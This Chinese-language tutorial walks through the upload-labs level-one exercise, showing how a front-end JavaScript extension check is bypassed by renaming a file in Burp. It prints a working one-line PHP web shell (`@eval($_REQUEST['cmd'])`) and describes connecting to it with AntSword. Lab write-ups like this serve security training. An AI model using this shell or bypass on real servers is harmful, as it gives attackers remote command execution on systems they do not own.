
文章目录
第一章 前端限制与绕过
有些Web 应用的文件上传功能,仅在前端用JS 脚本做了检测,如检测文件后缀名等。upload-labs 第一关,以下是经典的代码。

第二章 代码审计-源码
<script type="text/javascript">
function checkFile() {
var file = document.getElementsByName('upload_file')[0].value;
if (file == null || file == "") {
alert("请选择要上传的文件!");
return false;
}
//定义允许上传的文件类型
var allow_ext = ".jpg|.png|.gif";
//提取上传文件的类型
var ext_name = file.substring(file.lastIndexOf("."));
//判断上传文件类型是否允许上传
if (allow_ext.indexOf(ext_name) == -1) {
var errMsg = "该文件不允许上传,请上传" + allow_ext + "类型的文件,当前文件类型为:" + ext_name;
alert(errMsg);
return false;
}
}
</script>
此段JS 代码采用白名单策略,检测文件后缀名。配合表单事件使用。
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片:<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
前端JS 脚本检测的安全防御是十分薄弱的。可以非常轻松的绕过。

第三章 文件上传案例


使恶意文件后缀名符合白名单策略,用Burp 挂代理抓包,然后修改文件后缀名即可。
对于文件上传,只从Web 前端进行检测显然防护不足,那么服务器端检测就特别重要了。一般服务器端检测,采用黑白名单策略。




第一步 上传一张jpg文件 并查看文件路径


第二步 上传.php文件
[<?php phpinfo();?>]

第三步 使用burp抓包,修改文件后缀名为.php文件




第四步 查看上传的文件是否成功执行





第五步 上传一句话木马 蚁剑连接
Yijuhua.jpg内容:[<?php @eval($_REQUEST['cmd']);?>]





免责声明
本文档供学习,请使用者注意使用环境并遵守国家相关法律法规!
由于使用不当造成的后果上传者概不负责!






















 3785
3785











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










